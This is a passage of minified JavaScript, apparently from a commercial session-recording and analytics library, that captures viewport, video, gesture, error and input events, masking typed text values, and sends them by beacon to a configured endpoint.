st([x("resize")],s.prototype,"resizeListener",null),s})(),qe=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Zi=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),tr=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Em=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=rt.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in rt;function e(){return qe.LANDSCAPE}function i(){var c;switch((c=rt.screen.orientation)===null||c===void 0?void 0:c.type){case Zi.PORTRAIT_PRIMARY:case Zi.PORTRAIT_SECONDARY:return qe.PORTRAIT;case Zi.LANDSCAPE_PRIMARY:case Zi.LANDSCAPE_SECONDARY:return qe.LANDSCAPE;default:return qe.PORTRAIT}}function n(){switch(window.orientation){case tr.PORTRAIT:case tr.PORTRAIT_REVERSE:return qe.PORTRAIT;case tr.LANDSCAPE:case tr.LANDSCAPE_REVERSE:return qe.LANDSCAPE;default:return qe.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),vm=(()=>{class s extends te{constructor(){super(...arguments),this.mh=null,this.yh=null,this.ai=new ym(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Em.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.iw(t);if(e!==this.mh||i!==this.yh){this.mh=e,this.yh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}iw(t){let e,i,n=mt.screenWidth(),o=mt.screenHeight();return t===qe.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.mh=null,this.yh=null,this.ai.disconnect()}}return s})();function Sm(s){let r=csEventtarget.apply(s);return r&&ht(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var zs=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Ln=new Oi,this.wr=Cs(i=>{if(this.Ye==="")return;let n=[];for(let o of yc(i,c=>c.addedNodes)){if(!(Gu(o)||this.Ot.closest&&mr(o)))continue;let c=this.Ot.closest?this.rw(o,this.Ye):this.findMatchingElements(o,this.Ye);ta(c,n)}n.length&&this.A(n,"added")},"SelectorObserver.processMutations"),this.nw=(i,n)=>{if(this.Ye===""||n!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.G=new ge(this.wr,this.nw)}observe(t){this.Ye===""?this.G.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);ta(n,e)}e.length&&(X(e,i=>{this.Ln.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.wr(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Ln.clear(),this.Ye=""}rw(t,e){let i=[];if(mr(t)){if(t.parentElement){let n=xn(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Ln.has(n)===!1)}else{if(Tr(t)){let n=xn(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Ln.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=gi(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&ne.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Ln.has(n)===!1)}}return st([x()],s.prototype,"observe",null),st([x()],s.prototype,"disconnect",null),st([It("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),_m=(()=>{class s extends te{constructor(){super(),this.Ip=t=>{let e=Sm(t);e&&this.Eh(e,t.type)},this.fe=new Ys((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.W=new zs((t,e)=>{(e==="initial"||e==="added")&&this.ow(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&nt.isConnected(t)&&!N.isMaskedElement(t)&&!N.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.fe.observe(),this.W.observe("video")}onStop(){this.Op(document),this.fe.disconnect(),this.W.disconnect()}Eh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=G(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),ro(()=>this.produceEvent(o))}}ow(t){for(let e of t)this.Eh(e,"seeked"),s.isPlaying(e)&&this.Eh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Ip,boundElement:t})}}return s})();function wm(s){return s.nodeName==="SELECT"}function Ao(s){return s.nodeName==="INPUT"}function Am(s){return s.nodeName==="TEXTAREA"||Ao(s)&&!ul(s)&&!dl(s)}function ul(s){return Ao(s)&&s.type==="number"}function dl(s){return Ao(s)&&(s.type==="checkbox"||s.type==="radio")}var Tm=(()=>{class s extends te{constructor(t,e=[]){super(),this.ht=t,this.aw=e,this.vh=new ug("low"),this.br=i=>this.inputHandler(i),this.ci=[],this.Sh=new Map,this.lw(),this.hw(),this.W=new zs(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.aw)this.uw(n,o);this._h(n)&&Dt(()=>{this.Ah(n,G(n))},"low")}}),this.fe=new Ys((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.br,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.br});break}})}uw(t,e){let i=this.Sh.get(e);if(!i)i=new WeakSet,this.Sh.set(e,i);else if(i.has(t))return;i.add(t);let n=lg(t,e,(o,c,l)=>{l!==c&&nt.isConnected(o)&&this.Np(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.ci,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.br}),xt({type:"change",boundElement:document,listener:this.br}),X(this.ci,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.fw,",")),this.fe.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.br}),Lt({type:"change",boundElement:document,listener:this.br}),X(this.ci,t=>t.deactivate()),this.W.disconnect(),this.fe.disconnect(),this.vh.clear(),this.Sh.clear()}Ah(t,e){var i,n,o;if(this.vh.has(t))return;if(this.vh.add(t),wm(t)){let h={type:"InputEvent",inputType:"select",target:G(t),selectedIndex:t.selectedIndex,timestamp:M.now()};this.produceEvent(h);return}if(dl(t)){let h={type:"InputEvent",inputType:"checkable",target:G(t),checked:t.checked,timestamp:M.now()};this.produceEvent(h);return}let c=Am(t),l=ul(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ht)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:M.now()});return}let d=l?"0":"\u2022",p={type:"InputEvent",inputType:"text",target:G(t),value:csString.prototype.replace.call(h,/\S/g,d),timestamp:M.now()};this.produceEvent(p)}}inputHandler(t){if(!this.isStarted)return;let e=Et(t),i=G(e);!i||!this._h(e)||nt.isConnected(e)&&Dt(()=>{this.Ah(e,i)},"low")}lw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}hw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=vi(t.prototype,e,(o,c,l)=>{if(l!==c&&nt.isConnected(o)){let h=i?o.parentElement:o;this.Np(h)}});n&&csArray.prototype.push.call(this.ci,n)}_h(t){return!N.isMaskedElement(t)&&!N.isMaskedElementChild(t)&&(Rr(t)||co(t)||Cr(t))}Np(t){if(this.isStarted&&nt.isConnected(t)){let e=G(t);e&&this._h(t)&&Dt(()=>{this.Ah(t,e)},"low")}}}return s.fw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],oe([Ct()],s.prototype,"inputHandler",null),oe([x()],s.prototype,"trackChanges",null),s})();var bm=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.pw=t}next(t){this.ot.length===this.pw&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(bi(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),fl=(()=>{var s;class r{constructor(e){this.A=e}observe(){this.gw=s.Vn.subscribe(e=>this.A(e)),s.Da||(s.Da=!0,s.On.observe(),Wt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ns.add(i),s.Vn.next(i)}))}disconnect(){s.Da&&(this.gw(),s.Vn.hasObservers()||(s.Da=!1,s.On.disconnect(),s.Vn.clear(),s.Ns.clear()))}}return s=r,r.Ns=new Oi,r.Vn=new bm,r.mw=Cs(t=>{Dt(()=>{for(let e of t)e.type==="childList"&&X(e.addedNodes,i=>{Wt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ns.has(o)||(s.Ns.add(o),s.Vn.next(o))})})})},"ElementObserver.findAllElements"),r.Da=!1,r.On=new ge(s.mw),st([x()],r.prototype,"observe",null),st([x()],r.prototype,"disconnect",null),r})(),Rm=(()=>{class s extends te{constructor(){super(),this.Ms=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.yw=is("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)N.isMaskedElement(i)||N.isMaskedElementChild(i)||Wu(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Or(this.yw);this.Un=new fl(e=>t.push(e)),this.oi=new Set}onStart(){this.Ms&&this.Un.observe()}onStop(){this.oi.clear(),this.Un.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return oe([x()],s.prototype,"register",null),s})(),Ua=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Ew(t))}static Ew(t){let i=t.getEntriesByType("navigation")[0];i&&(this.xi=i,s.Rr(i))}static Tn(t){this.vw(t),this.xi&&t(this.xi),this.je||this.Sw()}static vw(t){this.Lt.add(t)}static _w(t){this.Lt.delete(t)}static Sw(){if(this.Hn||(this.Hn=this.Mp()),!this.Hn){this.xi||(this.xi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Rr(this.xi);return}this.Hn.observe({type:"navigation",buffered:!0}),this.je=!0}static Rr(t){this.Lt.forEach(e=>e(t))}static Rn(t){this._w(t),this.Lt.size===0&&this.Bn()}static Bn(){var t;this.je&&((t=this.Hn)===null||t===void 0||t.disconnect(),this.je=!1,this.xi=null,this.Hn=this.Mp())}constructor(t){this.A=t}observe(){s.Tn(this.A)}disconnect(){s.Rn(this.A)}}return s.je=!1,s.Lt=new Set,s.xi=null,s})(),Cm=(()=>{class s extends te{constructor(){super(...arguments),this.ka=null,this.Dp=new Ua(t=>{if(this.ka)return;let e=this.Aw(t);e&&(this.ka=e,this.produceEvent(e))})}onStart(){if(this.ka){this.produceEvent(this.ka);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}Aw(t){let e=Ua.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:M.now()}}}return s})(),vt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),er=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),Im=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,n),direction:this.Tw(i,n),velocity:this.bw(i,n,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}bw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Tw(t,e){return Math.abs(t)>Math.abs(e)?t>0?er.RIGHT:er.LEFT:e>0?er.DOWN:er.UP}}return s})(),pl=typeof performance!="undefined"&&!!performance.now,ja=pl?()=>performance.now():()=>csDate.now(),Pm=(()=>{var s;return pl?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),sr={now(){return Math.round(ja()+Pm)},elapsed(){return ja()}};function Ha(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var Om=1e3,Nm=100,Mm=.1,Gn=(()=>{class s{constructor(){this.Jt={},this.Th=()=>{},this.xa=new Im,this.Pe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Rw(t))return;this.Cw(t)&&this.Pe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:sr.now()};if(t.touches.length===1)this.Jt.startPinchTime=e.time,this.Jt.firstTouch=e;else if(t.touches.length===2&&(this.Jt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:sr.now()},this.Jt.firstTouch&&this.Jt.secondTouch)){let i=this.xa.computePinchMetrics(this.Jt.firstTouch,this.Jt.secondTouch);this.Cr=i.distance}csArray.prototype.push.call(this.Fn,e),this.La=Et(t)}processActionMove(){this.bh=!0}processActionUp(t){if(this.Iw(t)){if(csArray.prototype.push.call(this.Fn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:sr.now()}),this.Pw(t)&&this.Jt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Jt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:sr.now()};this.Jt.firstTouch&&(this.Jt.firstTouch=e,this.Jt.secondTouch=i),this.Ow(t)}this.Cr||this.Nw()&&this.Mw(t)}}Pe(){this.Fn=[],this.La=null,this.bh=!1,this.Cr=null,this.$n=!0}Mw(t){let e=this.xa.compute(this.Fn[0],this.Fn[1]);this.$n=t.isTrusted;let i=this.bh?this.Dw(e):this.kw(e);if(this.xw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=Ha(n.pageX,1),i.pageY=Ha(n.pageY,1)}this.Th(i,t)}Ow(t){if(!(this.Jt.firstTouch&&this.Jt.secondTouch))return;let e=this.xa.computePinchMetrics(this.Jt.firstTouch,this.Jt.secondTouch);this.$n=t.isTrusted;let i=this.Lw(e);i&&this.Th(i,t)}Lw(t){return!this.Cr||this.xa.getScale(this.Cr,t.distance)<Mm?void 0:{type:this.Cr>t.distance?vt.PINCH_IN:vt.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.$n}}Dw(t){return{type:t.velocity<Nm?vt.DRAG:vt.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.$n}}kw(t){return{type:t.duration<Om?vt.TAP:vt.LONG_PRESS,target:this.La,isTrusted:this.$n}}xw(t,e){return t===vt.TAP&&e&&e.length===1}Cw(t){return t.touches.length===1}Nw(){return this.Fn.length===2}Rw(t){return t.touches.length>0}Iw(t){return t.changedTouches.length>0}Pw(t){return this.bh&&!!this.Cr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Dm="touchstart",km="touchmove",xm="touchend",Lm=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Rh(this.A)}disconnect(){s.xp&&s.xn(this.A)}static Vw(t,e){csArray.prototype.forEach.call(bs(s.Lt),i=>i(t,e))}static Rh(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.zn.onGesture(s.Vw),csArray.prototype.forEach.call(s.fi,e=>xt(e))))}static xn(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ch(t){if(s.zn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.zn.processActionDown(t);break;case"touchmove":s.zn.processActionMove();break;case"touchend":s.zn.processActionUp(t);break}}}return s.fi=[{boundElement:rt.document,type:Dm,listener:r=>s.Ch(r)},{boundElement:rt.document,type:km,listener:r=>s.Ch(r)},{boundElement:rt.document,type:xm,listener:r=>s.Ch(r)}],s.xp=Gn.isGestureDetectionSupported(),s.Lt=new Set,s.zn=new Gn,s})(),Vm=(()=>{class s extends te{constructor(){super(),this.Gn=new Lm(this.Ih.bind(this))}onStart(){this.Gn.observe()}onStop(){this.Gn.disconnect()}Ih(t){let e=this.Uw(t);e&&this.produceEvent(e)}Uw(t){return this.jw(t)?{type:"Gesture",targetId:G(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}jw(t){return t.target!==null&&!(ht(t.target)&&N.isMaskedElementChild(t.target))}}return s})(),gl=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Kt={boundElement:rt,type:"error",listener:e=>this.Hw(e)}}observe(){xt(this.Kt,this.pi)}disconnect(){Lt(this.Kt,this.pi)}Hw(t){this.A(t)}}return s})(),Um=(()=>{class s extends te{constructor(){super(...arguments),this.Lp=new gl(t=>this.Bw(t))}Bw({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||Jt(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),jm=(()=>{class s extends Xs{constructor(t){super(),this.Fw=t,this.Ph=1024,this.Oh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=St.truncate(t.message,this.Ph,St.ELLIPSIS),t.filename=St.truncate(t.filename,this.Oh,St.ELLIPSIS),this.Fw(t)}}return s})();var Us=[],qn=!1,ml=Cs(Bm,"executeTasks");function Hm(s){if(csArray.prototype.push.call(Us,s),!qn){for(let r=0;r<3;r++)csSetTimeout(ml);qn=!0}}function Bm(){let s=csDate.now();for(let r=0;r<Us.length;r++)if(Us[r](),csDate.now()-s>=35){Us=csArray.prototype.slice.call(Us,r+1),csSetTimeout(ml);return}Us=[],qn=!1}var $e=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),yl=(()=>{class s{constructor(){this.St=new Ti,this.Dt=$e.Stopped,this.A=null,this.Up=t=>{this.Dt===$e.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.St.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=$e.Started,this.A=t}push(t){this.St.push(t),this.qw()}stop(){this.A=null,this.Dt=$e.Stopped,this.St.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(n,l),X(i,h=>h.subscribe(d=>l.push(d))),i=[c]}let o=new Fm(n);return X(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===$e.Stopped}ps(){return this.Dt===$e.Processing}jp(){if(!this.Hp()){if(this.St.isEmpty){this.Dt=$e.Completed;return}this.Dt=$e.Processing,Hm(()=>{let t=this.St.pop();t instanceof So?t.complete(this.Up):this.Up(t)})}}qw(){this.Hp()||this.ps()||this.jp()}}return s})(),Fm=(()=>{class s extends yl{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),X(this.Bp,t=>t.stop())}}return s})(),$m=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.Y=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this.St)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.Y)throw new Error("Recording is already started.");let t=this.Lt;this.St=yl.pipe(this.producers,this.processors),this.St.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),X(this.producers,e=>e.start()),X(this.processors,e=>e.start()),this.Y=!0}stop(){this.St.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.Y=!1,this.Lt=[]}subscribe(t){if(this.Y)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),zm=2,To=(()=>{class s{constructor(t){this.Ww=t,this.Va=0}addString(t){this.Va+=t.length*zm}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Ww}reset(){this.Va=0}}return s})(),Gm=(()=>{class s{constructor(t){this.Ua={},this.Oe=new To(t)}save({key:t,metadata:e,events:i}){this.Oe.isThresholdReached()||(this.Oe.addString(t),typeof i=="string"?this.Oe.addString(i):this.Oe.addArrayBuffer(i),!this.Oe.isThresholdReached()&&(this.Ua[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Yw(),i=>{let n=this.Ua[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.Xw(i))}),e.length!==0&&(t(e),this.Oe.reset())}Yw(){return Object.keys(this.Ua)}Xw(t){delete this.Ua[t]}}return s})(),ze=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),qm=(()=>{class s{constructor(t,e,i){this.Ir=t,this.Kw=i,this.Li=ze.NOT_STARTED,this.ja=[],this.kh=0,this.Jw=self.origin,this.Ne=typeof window=="object"?"":"worker-",this.Oe=new To(e),this.Kl()}async Kl(){await this.Fp(),this.Li===ze.READY?this.Qw():this.Kw(this.ja)}Qw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Li===ze.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Li!==ze.READY||this.Oe.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.Oe.addString(e),typeof n=="string"?this.Oe.addString(n):this.Oe.addArrayBuffer(n),this.Oe.isThresholdReached())return;await this.re.put(`${this.Jw}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.Fp(),this.Li!==ze.READY)||this.Zw(t)}async Fp(){try{this.Li=ze.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.Ne}${this.Ir}`),this.Li=ze.READY}catch{this.Li=ze.OPEN_FAILED}}async Zw(t){try{if(this.kh++,this.kh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),n=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((d,p)=>{l[p]=d}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(d=>({metadata:l,events:d})):c.arrayBuffer().then(d=>({metadata:l,events:d}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.Oe.reset()}catch{}finally{this.kh--}}}return s})(),Wm=(()=>{class s{constructor(t){try{this.tA(t)}catch{this.xh()}}tA(t){self.caches?this.eA(t):this.xh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}eA(t){this.Ha=new qm(t,s.$p,e=>{this.xh(e)})}xh(t){this.Ha=new Gm(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.$p=1024*1024*16,s})(),Nr=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),El=(()=>{class s{}return s})(),vl=(()=>{class s{constructor(t){this.zp=[],this.Gp=[],this.Xe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.zp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.Gp,t)}send(t){let e=yi.toQuery({...this.Xe,ct:Nr.UNCOMPRESSED}),i=this.sA(e,t);return i?csArray.prototype.forEach.call(this.zp,n=>n()):csArray.prototype.forEach.call(this.Gp,n=>n(this.Xe)),i}sA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),Ym=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.qn=Gt.ETR_DISABLED,this.Fa=Gt.ETR_PENDING,this.Lh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Gt.ETR_SAVED_SESSION?e:this.qn}onEventTriggerRecording(t,e){switch(e){case ts.ETR_PAGE:this.Wp(Gt.ETR_SAVED_PAGE);break;case ts.ETR_LEGACY:case ts.ETR_SESSION:this.Wp(Gt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===O.RECORDING_TEMPORARILY?this.Lh=!0:this.Lh=!1,t===O.ANALYTICS_ONLY&&e===Zt.ETR_ON?this.Yp(this.Fa):this.Yp(Gt.ETR_DISABLED)}Yp(t){this.qn=t,this.Fa=Gt.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Lh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.qn)&&(this.qn=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Gt.ETR_NOT_SAVED_SESSION&&t===Gt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.qn!==Gt.ETR_DISABLED}}return s})(),Xm=(()=>{class s{constructor(t=100){this.iA=t,this.$a={},this.Wn=null,this.rh="original-resource-name"}onEvent(t){this.rA=t}processEvent(t){this.nA(t.resourceId,t.resource.hash,t.originalResourceName),this.oA(t)}flushEvents(){this.Wn&&csClearTimeout(this.Wn),this.Kp()}onSendStaticResource(t){this.oA=t}Kp(){if(!Object.keys(this.$a).length)return;let t={type:D.RESOURCE_HASHES,date:M.now(),args:[this.$a]};this.Wn=null,this.$a={},this.rA(t)}nA(t,e,i){let n=e;i&&(n+=`?${this.rh}=${i}`),this.$a[t]=n,!this.Wn&&(this.Wn=window.csSetTimeout(()=>this.Kp(),this.iA))}}return s})();function Km(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:D.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:D.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of 